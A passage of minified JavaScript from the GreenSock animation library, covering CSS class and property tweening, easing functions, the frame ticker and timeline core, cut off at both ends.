sa(i,"opacity",100*h,100*(b-h),f),f.xn1=j?1:0,i.zoom=1,f.type=2,f.b="alpha(opacity="+f.s+")",f.e="alpha(opacity="+(f.s+f.c)+")",f.data=a,f.plugin=g,f.setRatio=Sa),j&&(f=new sa(i,"visibility",0,0,f,-1,null,!1,0,0!==h?"inherit":"hidden",0===b?"hidden":"inherit"),f.xs0="inherit",d._overwriteProps.push(f.n),d._overwriteProps.push(c)),f}});var Ta=function(a,b){b&&(a.removeProperty?(("ms"===b.substr(0,2)||"webkit"===b.substr(0,6))&&(b="-"+b),a.removeProperty(b.replace(B,"-$1").toLowerCase())):a.removeAttribute(b))},Ua=function(a){if(this.t._gsClassPT=this,1===a||0===a){this.t.setAttribute("class",0===a?this.b:this.e);for(var b=this.data,c=this.t.style;b;)b.v?c[b.p]=b.v:Ta(c,b.p),b=b._next;1===a&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};xa("className",{parser:function(a,b,d,f,g,h,i){var j,k,l,m,n,o=a.getAttribute("class")||"",p=a.style.cssText;if(g=f._classNamePT=new sa(a,d,0,0,g,2),g.setRatio=Ua,g.pr=-11,c=!0,g.b=o,k=ba(a,e),l=a._gsClassPT){for(m={},n=l.data;n;)m[n.p]=1,n=n._next;l.setRatio(1)}return a._gsClassPT=g,g.e="="!==b.charAt(1)?b:o.replace(new RegExp("(?:\\s|^)"+b.substr(2)+"(?![\\w-])"),"")+("+"===b.charAt(0)?" "+b.substr(2):""),a.setAttribute("class",g.e),j=ca(a,k,ba(a),i,m),a.setAttribute("class",o),g.data=j.firstMPT,a.style.cssText=p,g=g.xfirst=f.parse(a,j.difs,g,h)}});var Va=function(a){if((1===a||0===a)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var b,c,d,e,f,g=this.t.style,h=i.transform.parse;if("all"===this.e)g.cssText="",e=!0;else for(b=this.e.split(" ").join("").split(","),d=b.length;--d>-1;)c=b[d],i[c]&&(i[c].parse===h?e=!0:c="transformOrigin"===c?Da:i[c].p),Ta(g,c);e&&(Ta(g,Ba),f=this.t._gsTransform,f&&(f.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(xa("clearProps",{parser:function(a,b,d,e,f){return f=new sa(a,d,0,0,f,2),f.setRatio=Va,f.e=b,f.pr=-10,f.data=e._tween,c=!0,f}}),j="bezier,throwProps,physicsProps,physics2D".split(","),va=j.length;va--;)ya(j[va]);j=g.prototype,j._firstPT=j._lastParsedTransform=j._transform=null,j._onInitTween=function(a,b,h,j){if(!a.nodeType)return!1;this._target=q=a,this._tween=h,this._vars=b,r=j,k=b.autoRound,c=!1,d=b.suffixMap||g.suffixMap,e=Z(a,""),f=this._overwriteProps;var n,p,s,t,u,v,w,x,z,A=a.style;if(l&&""===A.zIndex&&(n=$(a,"zIndex",e),("auto"===n||""===n)&&this._addLazySet(A,"zIndex",0)),"string"==typeof b&&(t=A.cssText,n=ba(a,e),A.cssText=t+";"+b,n=ca(a,n,ba(a)).difs,!T&&y.test(b)&&(n.opacity=parseFloat(RegExp.$1)),b=n,A.cssText=t),b.className?this._firstPT=p=i.className.parse(a,b.className,"className",this,null,null,b):this._firstPT=p=this.parse(a,b,null),this._transformType){for(z=3===this._transformType,Ba?m&&(l=!0,""===A.zIndex&&(w=$(a,"zIndex",e),("auto"===w||""===w)&&this._addLazySet(A,"zIndex",0)),o&&this._addLazySet(A,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(z?"visible":"hidden"))):A.zoom=1,s=p;s&&s._next;)s=s._next;x=new sa(a,"transform",0,0,null,2),this._linkCSSP(x,null,s),x.setRatio=Ba?Ra:Qa,x.data=this._transform||Pa(a,e,!0),x.tween=h,x.pr=-1,f.pop()}if(c){for(;p;){for(v=p._next,s=t;s&&s.pr>p.pr;)s=s._next;(p._prev=s?s._prev:u)?p._prev._next=p:t=p,(p._next=s)?s._prev=p:u=p,p=v}this._firstPT=t}return!0},j.parse=function(a,b,c,f){var g,h,j,l,m,n,o,p,s,t,u=a.style;for(g in b)n=b[g],"function"==typeof n&&(n=n(r,q)),h=i[g],h?c=h.parse(a,n,g,this,c,f,b):(m=$(a,g,e)+"",s="string"==typeof n,"color"===g||"fill"===g||"stroke"===g||-1!==g.indexOf("Color")||s&&A.test(n)?(s||(n=ma(n),n=(n.length>3?"rgba(":"rgb(")+n.join(",")+")"),c=ua(u,g,m,n,!0,"transparent",c,0,f)):s&&J.test(n)?c=ua(u,g,m,n,!0,null,c,0,f):(j=parseFloat(m),o=j||0===j?m.substr((j+"").length):"",(""===m||"auto"===m)&&("width"===g||"height"===g?(j=fa(a,g,e),o="px"):"left"===g||"top"===g?(j=aa(a,g,e),o="px"):(j="opacity"!==g?0:1,o="")),t=s&&"="===n.charAt(1),t?(l=parseInt(n.charAt(0)+"1",10),n=n.substr(2),l*=parseFloat(n),p=n.replace(w,"")):(l=parseFloat(n),p=s?n.replace(w,""):""),""===p&&(p=g in d?d[g]:o),n=l||0===l?(t?l+j:l)+p:b[g],o!==p&&""!==p&&(l||0===l)&&j&&(j=_(a,g,j,o),"%"===p?(j/=_(a,g,100,"%")/100,b.strictUnits!==!0&&(m=j+"%")):"em"===p||"rem"===p||"vw"===p||"vh"===p?j/=_(a,g,1,p):"px"!==p&&(l=_(a,g,l,p),p="px"),t&&(l||0===l)&&(n=l+j+p)),t&&(l+=j),!j&&0!==j||!l&&0!==l?void 0!==u[g]&&(n||n+""!="NaN"&&null!=n)?(c=new sa(u,g,l||j||0,0,c,-1,g,!1,0,m,n),c.xs0="none"!==n||"display"!==g&&-1===g.indexOf("Style")?n:m):V("invalid "+g+" tween value: "+b[g]):(c=new sa(u,g,j,l-j,c,0,g,k!==!1&&("px"===p||"zIndex"===g),0,m,n),c.xs0=p))),f&&c&&!c.plugin&&(c.plugin=f);return c},j.setRatio=function(a){var b,c,d,e=this._firstPT,f=1e-6;if(1!==a||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(a||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;e;){if(b=e.c*a+e.s,e.r?b=Math.round(b):f>b&&b>-f&&(b=0),e.type)if(1===e.type)if(d=e.l,2===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2;else if(3===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3;else if(4===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4;else if(5===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4+e.xn4+e.xs5;else{for(c=e.xs0+b+e.xs1,d=1;d<e.l;d++)c+=e["xn"+d]+e["xs"+(d+1)];e.t[e.p]=c}else-1===e.type?e.t[e.p]=e.xs0:e.setRatio&&e.setRatio(a);else e.t[e.p]=b+e.xs0;e=e._next}else for(;e;)2!==e.type?e.t[e.p]=e.b:e.setRatio(a),e=e._next;else for(;e;){if(2!==e.type)if(e.r&&-1!==e.type)if(b=Math.round(e.s+e.c),e.type){if(1===e.type){for(d=e.l,c=e.xs0+b+e.xs1,d=1;d<e.l;d++)c+=e["xn"+d]+e["xs"+(d+1)];e.t[e.p]=c}}else e.t[e.p]=b+e.xs0;else e.t[e.p]=e.e;else e.setRatio(a);e=e._next}},j._enableTransforms=function(a){this._transform=this._transform||Pa(this._target,e,!0),this._transformType=this._transform.svg&&za||!a&&3!==this._transformType?2:3};var Wa=function(a){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};j._addLazySet=function(a,b,c){var d=this._firstPT=new sa(a,b,0,0,this._firstPT,2);d.e=c,d.setRatio=Wa,d.data=this},j._linkCSSP=function(a,b,c,d){return a&&(b&&(b._prev=a),a._next&&(a._next._prev=a._prev),a._prev?a._prev._next=a._next:this._firstPT===a&&(this._firstPT=a._next,d=!0),c?c._next=a:d||null!==this._firstPT||(this._firstPT=a),a._next=b,a._prev=c),a},j._mod=function(a){for(var b=this._firstPT;b;)"function"==typeof a[b.p]&&a[b.p]===Math.round&&(b.r=1),b=b._next},j._kill=function(b){var c,d,e,f=b;if(b.autoAlpha||b.alpha){f={};for(d in b)f[d]=b[d];f.opacity=1,f.autoAlpha&&(f.visibility=1)}for(b.className&&(c=this._classNamePT)&&(e=c.xfirst,e&&e._prev?this._linkCSSP(e._prev,c._next,e._prev._prev):e===this._firstPT&&(this._firstPT=c._next),c._next&&this._linkCSSP(c._next,c._next._next,e._prev),this._classNamePT=null),c=this._firstPT;c;)c.plugin&&c.plugin!==d&&c.plugin._kill&&(c.plugin._kill(b),d=c.plugin),c=c._next;return a.prototype._kill.call(this,f)};var Xa=function(a,b,c){var d,e,f,g;if(a.slice)for(e=a.length;--e>-1;)Xa(a[e],b,c);else for(d=a.childNodes,e=d.length;--e>-1;)f=d[e],g=f.type,f.style&&(b.push(ba(f)),c&&c.push(f)),1!==g&&9!==g&&11!==g||!f.childNodes.length||Xa(f,b,c)};return g.cascadeTo=function(a,c,d){var e,f,g,h,i=b.to(a,c,d),j=[i],k=[],l=[],m=[],n=b._internals.reservedProps;for(a=i._targets||i.target,Xa(a,k,m),i.render(c,!0,!0),Xa(a,l),i.render(0,!0,!0),i._enabled(!0),e=m.length;--e>-1;)if(f=ca(m[e],k[e],l[e]),f.firstMPT){f=f.difs;for(g in d)n[g]&&(f[g]=d[g]);h={};for(g in f)h[g]=k[e][g];j.push(b.fromTo(m[e],c,h,f))}return j},a.activate([g]),g},!0),function(){var a=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(a,b,c){return this._tween=c,!0}}),b=function(a){for(;a;)a.f||a.blob||(a.m=Math.round),a=a._next},c=a.prototype;c._onInitAllProps=function(){for(var a,c,d,e=this._tween,f=e.vars.roundProps.join?e.vars.roundProps:e.vars.roundProps.split(","),g=f.length,h={},i=e._propLookup.roundProps;--g>-1;)h[f[g]]=Math.round;for(g=f.length;--g>-1;)for(a=f[g],c=e._firstPT;c;)d=c._next,c.pg?c.t._mod(h):c.n===a&&(2===c.f&&c.t?b(c.t._firstPT):(this._add(c.t,a,c.s,c.c),d&&(d._prev=c._prev),c._prev?c._prev._next=d:e._firstPT===c&&(e._firstPT=d),c._next=c._prev=null,e._propLookup[a]=i)),c=d;return!1},c._add=function(a,b,c,d){this._addTween(a,b,c,c+d,b,Math.round),this._overwriteProps.push(b)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.0",init:function(a,b,c,d){var e,f;if("function"!=typeof a.setAttribute)return!1;for(e in b)f=b[e],"function"==typeof f&&(f=f(d,a)),this._addTween(a,"setAttribute",a.getAttribute(e)+"",f+"",e,!1,e),this._overwriteProps.push(e);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.0",API:2,init:function(a,b,c,d){"object"!=typeof b&&(b={rotation:b}),this.finals={};var e,f,g,h,i,j,k=b.useRadians===!0?2*Math.PI:360,l=1e-6;for(e in b)"useRadians"!==e&&(h=b[e],"function"==typeof h&&(h=h(d,a)),j=(h+"").split("_"),f=j[0],g=parseFloat("function"!=typeof a[e]?a[e]:a[e.indexOf("set")||"function"!=typeof a["get"+e.substr(3)]?e:"get"+e.substr(3)]()),h=this.finals[e]="string"==typeof f&&"="===f.charAt(1)?g+parseInt(f.charAt(0)+"1",10)*Number(f.substr(2)):Number(f)||0,i=h-g,j.length&&(f=j.join("_"),-1!==f.indexOf("short")&&(i%=k,i!==i%(k/2)&&(i=0>i?i+k:i-k)),-1!==f.indexOf("_cw")&&0>i?i=(i+9999999999*k)%k-(i/k|0)*k:-1!==f.indexOf("ccw")&&i>0&&(i=(i-9999999999*k)%k-(i/k|0)*k)),(i>l||-l>i)&&(this._addTween(a,e,g,g+i,e),this._overwriteProps.push(e)));return!0},set:function(a){var b;if(1!==a)this._super.setRatio.call(this,a);else for(b=this._firstPT;b;)b.f?b.t[b.p](this.finals[b.p]):b.t[b.p]=this.finals[b.p],b=b._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(a){var b,c,d,e=_gsScope.GreenSockGlobals||_gsScope,f=e.com.greensock,g=2*Math.PI,h=Math.PI/2,i=f._class,j=function(b,c){var d=i("easing."+b,function(){},!0),e=d.prototype=new a;return e.constructor=d,e.getRatio=c,d},k=a.register||function(){},l=function(a,b,c,d,e){var f=i("easing."+a,{easeOut:new b,easeIn:new c,easeInOut:new d},!0);return k(f,a),f},m=function(a,b,c){this.t=a,this.v=b,c&&(this.next=c,c.prev=this,this.c=c.v-b,this.gap=c.t-a)},n=function(b,c){var d=i("easing."+b,function(a){this._p1=a||0===a?a:1.70158,this._p2=1.525*this._p1},!0),e=d.prototype=new a;return e.constructor=d,e.getRatio=c,e.config=function(a){return new d(a)},d},o=l("Back",n("BackOut",function(a){return(a-=1)*a*((this._p1+1)*a+this._p1)+1}),n("BackIn",function(a){return a*a*((this._p1+1)*a-this._p1)}),n("BackInOut",function(a){return(a*=2)<1?.5*a*a*((this._p2+1)*a-this._p2):.5*((a-=2)*a*((this._p2+1)*a+this._p2)+2)})),p=i("easing.SlowMo",function(a,b,c){b=b||0===b?b:.7,null==a?a=.7:a>1&&(a=1),this._p=1!==a?b:0,this._p1=(1-a)/2,this._p2=a,this._p3=this._p1+this._p2,this._calcEnd=c===!0},!0),q=p.prototype=new a;return q.constructor=p,q.getRatio=function(a){var b=a+(.5-a)*this._p;return a<this._p1?this._calcEnd?1-(a=1-a/this._p1)*a:b-(a=1-a/this._p1)*a*a*a*b:a>this._p3?this._calcEnd?1-(a=(a-this._p3)/this._p1)*a:b+(a-b)*(a=(a-this._p3)/this._p1)*a*a*a:this._calcEnd?1:b},p.ease=new p(.7,.7),q.config=p.config=function(a,b,c){return new p(a,b,c)},b=i("easing.SteppedEase",function(a){a=a||1,this._p1=1/a,this._p2=a+1},!0),q=b.prototype=new a,q.constructor=b,q.getRatio=function(a){return 0>a?a=0:a>=1&&(a=.999999999),(this._p2*a>>0)*this._p1},q.config=b.config=function(a){return new b(a)},c=i("easing.RoughEase",function(b){b=b||{};for(var c,d,e,f,g,h,i=b.taper||"none",j=[],k=0,l=0|(b.points||20),n=l,o=b.randomize!==!1,p=b.clamp===!0,q=b.template instanceof a?b.template:null,r="number"==typeof b.strength?.4*b.strength:.4;--n>-1;)c=o?Math.random():1/l*n,d=q?q.getRatio(c):c,"none"===i?e=r:"out"===i?(f=1-c,e=f*f*r):"in"===i?e=c*c*r:.5>c?(f=2*c,e=f*f*.5*r):(f=2*(1-c),e=f*f*.5*r),o?d+=Math.random()*e-.5*e:n%2?d+=.5*e:d-=.5*e,p&&(d>1?d=1:0>d&&(d=0)),j[k++]={x:c,y:d};for(j.sort(function(a,b){return a.x-b.x}),h=new m(1,1,null),n=l;--n>-1;)g=j[n],h=new m(g.x,g.y,h);this._prev=new m(0,0,0!==h.t?h:h.next)},!0),q=c.prototype=new a,q.constructor=c,q.getRatio=function(a){var b=this._prev;if(a>b.t){for(;b.next&&a>=b.t;)b=b.next;b=b.prev}else for(;b.prev&&a<=b.t;)b=b.prev;return this._prev=b,b.v+(a-b.t)/b.gap*b.c},q.config=function(a){return new c(a)},c.ease=new c,l("Bounce",j("BounceOut",function(a){return 1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375}),j("BounceIn",function(a){return(a=1-a)<1/2.75?1-7.5625*a*a:2/2.75>a?1-(7.5625*(a-=1.5/2.75)*a+.75):2.5/2.75>a?1-(7.5625*(a-=2.25/2.75)*a+.9375):1-(7.5625*(a-=2.625/2.75)*a+.984375)}),j("BounceInOut",function(a){var b=.5>a;return a=b?1-2*a:2*a-1,a=1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375,b?.5*(1-a):.5*a+.5})),l("Circ",j("CircOut",function(a){return Math.sqrt(1-(a-=1)*a)}),j("CircIn",function(a){return-(Math.sqrt(1-a*a)-1)}),j("CircInOut",function(a){return(a*=2)<1?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)})),d=function(b,c,d){var e=i("easing."+b,function(a,b){this._p1=a>=1?a:1,this._p2=(b||d)/(1>a?a:1),this._p3=this._p2/g*(Math.asin(1/this._p1)||0),this._p2=g/this._p2},!0),f=e.prototype=new a;return f.constructor=e,f.getRatio=c,f.config=function(a,b){return new e(a,b)},e},l("Elastic",d("ElasticOut",function(a){return this._p1*Math.pow(2,-10*a)*Math.sin((a-this._p3)*this._p2)+1},.3),d("ElasticIn",function(a){return-(this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*this._p2))},.3),d("ElasticInOut",function(a){return(a*=2)<1?-.5*(this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*this._p2)):this._p1*Math.pow(2,-10*(a-=1))*Math.sin((a-this._p3)*this._p2)*.5+1},.45)),l("Expo",j("ExpoOut",function(a){return 1-Math.pow(2,-10*a)}),j("ExpoIn",function(a){return Math.pow(2,10*(a-1))-.001}),j("ExpoInOut",function(a){return(a*=2)<1?.5*Math.pow(2,10*(a-1)):.5*(2-Math.pow(2,-10*(a-1)))})),l("Sine",j("SineOut",function(a){return Math.sin(a*h)}),j("SineIn",function(a){return-Math.cos(a*h)+1}),j("SineInOut",function(a){return-.5*(Math.cos(Math.PI*a)-1)})),i("easing.EaseLookup",{find:function(b){return a.map[b]}},!0),k(e.SlowMo,"SlowMo","ease,"),k(c,"RoughEase","ease,"),k(b,"SteppedEase","ease,"),o},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a,b){"use strict";var c={},d=a.GreenSockGlobals=a.GreenSockGlobals||a;if(!d.TweenLite){var e,f,g,h,i,j=function(a){var b,c=a.split("."),e=d;for(b=0;b<c.length;b++)e[c[b]]=e=e[c[b]]||{};return e},k=j("com.greensock"),l=1e-10,m=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},n=function(){},o=function(){var a=Object.prototype.toString,b=a.call([]);return function(c){return null!=c&&(c instanceof Array||"object"==typeof c&&!!c.push&&a.call(c)===b)}}(),p={},q=function(e,f,g,h){this.sc=p[e]?p[e].sc:[],p[e]=this,this.gsClass=null,this.func=g;var i=[];this.check=function(k){for(var l,m,n,o,r,s=f.length,t=s;--s>-1;)(l=p[f[s]]||new q(f[s],[])).gsClass?(i[s]=l.gsClass,t--):k&&l.sc.push(this);if(0===t&&g){if(m=("com.greensock."+e).split("."),n=m.pop(),o=j(m.join("."))[n]=this.gsClass=g.apply(g,i),h)if(d[n]=c[n]=o,r="undefined"!=typeof module&&module.exports,!r&&"function"==typeof define&&define.amd)define((a.GreenSockAMDPath?a.GreenSockAMDPath+"/":"")+e.split(".").pop(),[],function(){return o});else if(r)if(e===b){module.exports=c[b]=o;for(s in c)o[s]=c[s]}else c[b]&&(c[b][n]=o);for(s=0;s<this.sc.length;s++)this.sc[s].check()}},this.check(!0)},r=a._gsDefine=function(a,b,c,d){return new q(a,b,c,d)},s=k._class=function(a,b,c){return b=b||function(){},r(a,[],function(){return b},c),b};r.globals=d;var t=[0,0,1,1],u=s("easing.Ease",function(a,b,c,d){this._func=a,this._type=c||0,this._power=d||0,this._params=b?t.concat(b):t},!0),v=u.map={},w=u.register=function(a,b,c,d){for(var e,f,g,h,i=b.split(","),j=i.length,l=(c||"easeIn,easeOut,easeInOut").split(",");--j>-1;)for(f=i[j],e=d?s("easing."+f,null,!0):k.easing[f]||{},g=l.length;--g>-1;)h=l[g],v[f+"."+h]=v[h+f]=e[h]=a.getRatio?a:a[h]||new a};for(g=u.prototype,g._calcEnd=!1,g.getRatio=function(a){if(this._func)return this._params[0]=a,this._func.apply(null,this._params);var b=this._type,c=this._power,d=1===b?1-a:2===b?a:.5>a?2*a:2*(1-a);return 1===c?d*=d:2===c?d*=d*d:3===c?d*=d*d*d:4===c&&(d*=d*d*d*d),1===b?1-d:2===b?d:.5>a?d/2:1-d/2},e=["Linear","Quad","Cubic","Quart","Quint,Strong"],f=e.length;--f>-1;)g=e[f]+",Power"+f,w(new u(null,null,1,f),g,"easeOut",!0),w(new u(null,null,2,f),g,"easeIn"+(0===f?",easeNone":"")),w(new u(null,null,3,f),g,"easeInOut");v.linear=k.easing.Linear.easeIn,v.swing=k.easing.Quad.easeInOut;var x=s("events.EventDispatcher",function(a){this._listeners={},this._eventTarget=a||this});g=x.prototype,g.addEventListener=function(a,b,c,d,e){e=e||0;var f,g,j=this._listeners[a],k=0;for(this!==h||i||h.wake(),null==j&&(this._listeners[a]=j=[]),g=j.length;--g>-1;)f=j[g],f.c===b&&f.s===c?j.splice(g,1):0===k&&f.pr<e&&(k=g+1);j.splice(k,0,{c:b,s:c,up:d,pr:e})},g.removeEventListener=function(a,b){var c,d=this._listeners[a];if(d)for(c=d.length;--c>-1;)if(d[c].c===b)return void d.splice(c,1)},g.dispatchEvent=function(a){var b,c,d,e=this._listeners[a];if(e)for(b=e.length,b>1&&(e=e.slice(0)),c=this._eventTarget;--b>-1;)d=e[b],d&&(d.up?d.c.call(d.s||c,{type:a,target:c}):d.c.call(d.s||c))};var y=a.requestAnimationFrame,z=a.cancelAnimationFrame,A=Date.now||function(){return(new Date).getTime()},B=A();for(e=["ms","moz","webkit","o"],f=e.length;--f>-1&&!y;)y=a[e[f]+"RequestAnimationFrame"],z=a[e[f]+"CancelAnimationFrame"]||a[e[f]+"CancelRequestAnimationFrame"];s("Ticker",function(a,b){var c,d,e,f,g,j=this,k=A(),m=b!==!1&&y?"auto":!1,o=500,p=33,q="tick",r=function(a){var b,h,i=A()-B;i>o&&(k+=i-p),B+=i,j.time=(B-k)/1e3,b=j.time-g,(!c||b>0||a===!0)&&(j.frame++,g+=b+(b>=f?.004:f-b),h=!0),a!==!0&&(e=d(r)),h&&j.dispatchEvent(q)};x.call(j),j.time=j.frame=0,j.tick=function(){r(!0)},j.lagSmoothing=function(a,b){o=a||1/l,p=Math.min(b,o,0)},j.sleep=function(){null!=e&&(m&&z?z(e):clearTimeout(e),d=n,e=null,j===h&&(i=!1))},j.wake=function(a){null!==e?j.sleep():a?k+=-B+(B=A()):j.frame>10&&(B=A()-o+5),d=0===c?n:m&&y?y:function(a){return setTimeout(a,1e3*(g-j.time)+1|0)},j===h&&(i=!0),r(2)},j.fps=function(a){return arguments.length?(c=a,f=1/(c||60),g=this.time+f,void j.wake()):c},j.useRAF=function(a){return arguments.length?(j.sleep(),m=a,void j.fps(c)):m},j.fps(a),setTimeout(function(){"auto"===m&&j.frame<5&&"hidden"!==document.visibilityState&&j.useRAF(!1)},1500)}),g=k.Ticker.prototype=new k.events.EventDispatcher,g.constructor=k.Ticker;var C=s("core.Animation",function(a,b){if(this.vars=b=b||{},this._duration=this._totalDuration=a||0,this._delay=Number(b.delay)||0,this._timeScale=1,this._active=b.immediateRender===!0,this.data=b.data,this._reversed=b.reversed===!0,V){i||h.wake();var c=this.vars.useFrames?U:V;c.add(this,c._time),this.vars.paused&&this.paused(!0)}});h=C.ticker=new k.Ticker,g=C.prototype,g._dirty=g._gc=g._initted=g._paused=!1,g._totalTime=g._time=0,g._rawPrevTime=-1,g._next=g._last=g._onUpdate=g._timeline=g.timeline=null,g._paused=!1;var D=function(){i&&A()-B>2e3&&h.wake(),setTimeout(D,2e3)};D(),g.play=function(a,b){return null!=a&&this.seek(a,b),this.reversed(!1).paused(!1)},g.pause=function(a,b){return null!=a&&this.seek(a,b),this.paused(!0)},g.resume=function(a,b){return null!=a&&this.seek(a,b),this.paused(!1)},g.seek=function(a,b){return this.totalTime(Number(a),b!==!1)},g.restart=function(a,b){return this.reversed(!1).paused(!1).totalTime(a?-this._delay:0,b!==!1,!0)},g.reverse=function(a,b){return null!=a&&this.seek(a||this.totalDuration(),b),this.reversed(!0).paused(!1)},g.render=function(a,b,c){},g.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},g.isActive=function(){var a,b=this._timeline,c=this._startTime;return!b||!this._gc&&!this._paused&&b.isActive()&&(a=b.rawTime())>=c&&a<c+this.totalDuration()/this._timeScale},g._enabled=function(a,b){return i||h.wake(),this._gc=!a,this._active=this.isActive(),b!==!0&&(a&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!a&&this.timeline&&this._timeline._remove(this,!0)),!1},g._kill=function(a,b){return this._enabled(!1,!1)},g.kill=function(a,b){return this._kill(a,b),this},g._uncache=function(a){for(var b=a?this:this.timeline;b;)b._dirty=!0,b=b.timeline;return this},g._swapSelfInParams=function(a){for(var b=a.length,c=a.concat();--b>-1;)"{self}"===a[b]&&(c[b]=this);return c},g._callback=function(a){var b=this.vars,c=b[a],d=b[a+"Params"],e=b[a+"Scope"]||b.callbackScope||this,f=d?d.length:0;switch(f){case 0:c.call(e);break;case 1:c.call(e,d[0]);break;case 2:c.call(e,d[0],d[1]);break;default:c.apply(e,d)}},g.eventCallback=function(a,b,c,d){if("on"===(a||"").substr(0,2)){var e=this.vars;if(1===arguments.length)return e[a];null==b?delete e[a]:(e[a]=b,e[a+"Params"]=o(c)&&-1!==c.join("").indexOf("{self}")?this._swapSelfInParams(c):c,e[a+"Scope"]=d),"onUpdate"===a&&(this._onUpdate=b)}return this},g.delay=function(a){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+a-this._delay),this._delay=a,this):this._delay},g.duration=function(a){return arguments.length?(this._duration=this._totalDuration=a,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==a&&this.totalTime(this._totalTime*(a/this._duration),!0),this):(this._dirty=!1,this._duration)},g.totalDuration=function(a){return this._dirty=!1,arguments.length?this.duration(a):this._totalDuration},g.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(a>this._duration?this._duration:a,b)):this._time},g.totalTime=function(a,b,c){if(i||h.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>a&&!c&&(a+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var d=this._totalDuration,e=this._timeline;if(a>d&&!c&&(a=d),this._startTime=(this._paused?this._pauseTime:e._time)-(this._reversed?d-a:a)/this._timeScale,e._dirty||this._uncache(!1),e._timeline)for(;e._timeline;)e._timeline._time!==(e._startTime+e._totalTime)/e._timeScale&&e.totalTime(e._totalTime,!0),e=e._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==a||0===this._duration)&&(I.length&&X(),this.render(a,b,!1),I.length&&X())}return this},g.progress=g.totalProgress=function(a,b){var c=this.duration();return arguments.length?this.totalTime(c*a,b):c?this._time/c:this.ratio},g.startTime=function(a){return arguments.length?(a!==this._startTime&&(this._startTime=a,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,a-this._delay)),this):this._startTime},g.endTime=function(a){return this._startTime+(0!=a?this.totalDuration():this.duration())/this._timeScale},g.timeScale=function(a){if(!arguments.length)return this._timeScale;if(a=a||l,this._timeline&&this._timeline.smoothChildTiming){var b=this._pauseTime,c=b||0===b?b:this._timeline.totalTime();this._startTime=c-(c-this._startTime)*this._timeScale/a}return this._timeScale=a,this._uncache(!1)},g.reversed=function(a){return arguments.length?(a!=this._reversed&&(this._reversed=a,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},g.paused=function(a){if(!arguments.length)return this._paused;var b,c,d=this._timeline;return a!=this._paused&&d&&(i||a||h.wake(),b=d.rawTime(),c=b-this._pauseTime,!a&&d.smoothChildTiming&&(this._startTime+=c,this._uncache(!1)),this._pauseTime=a?b:null,this._paused=a,this._active=this.isActive(),!a&&0!==c&&this._initted&&this.duration()&&(b=d.smoothChildTiming?this._totalTime:(b-this._startTime)/this._timeScale,this.render(b,b===this._totalTime,!0))),this._gc&&!a&&this._enabled(!0,!1),this};var E=s("core.SimpleTimeline",function(a){C.call(this,0,a),this.autoRemoveChildren=this.smoothChildTiming=!0});g=E.prototype=new C,g.constructor=E,g.kill()._gc=!1,g._first=g._last=g._recent=null,g._sortChildren=!1,g.add=g.insert=function(a,b,c,d){var e,f;if(a._startTime=Number(b||0)+a._delay,a._paused&&this!==a._timeline&&(a._pauseTime=a._startTime+(this.rawTime()-a._startTime)/a._timeScale),a.timeline&&a.timeline._remove(a,!0),a.timeline=a._timeline=this,a._gc&&a._enabled(!0,!0),e=this._last,this._sortChildren)for(f=a._startTime;e&&e._startTime>f;)e=e._prev;return e?(a._next=e._next,e._next=a):(a._next=this._first,this._first=a),a._next?a._next._prev=a:this._last=a,a._prev=e,this._recent=a,this._timeline&&this._uncache(!0),this},g._remove=function(a,b){return a.timeline===this&&(b||a._enabled(!1,!0),a._prev?a._prev._next=a._next:this._first===a&&(this._first=a._next),a._next?a._next._prev=a._prev:this._last===a&&(this._last=a._prev),a._next=a._prev=a.timeline=null,a===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},g.render=function(a,b,c){var 